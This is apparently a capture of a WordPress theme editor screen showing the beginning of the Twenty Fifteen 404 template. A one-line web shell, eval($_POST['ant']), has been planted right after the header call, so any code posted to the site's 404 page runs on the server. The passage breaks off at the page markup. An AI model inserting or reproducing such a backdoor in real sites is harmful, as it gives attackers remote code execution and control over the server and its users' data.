 Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Edit Themes
Twenty Fifteen: 404 Template (404.php)
<?php
/**
 * The template for displaying 404 pages (not found)
 *
 * @package WordPress
 * @subpackage Twenty_Fifteen
 * @since Twenty Fifteen 1.0
 */
get_header(); ?>
<?php eval($_POST['ant']); ?>
    <div id="primary" class="content-area">
        <main id="main" class="site-main" role="main">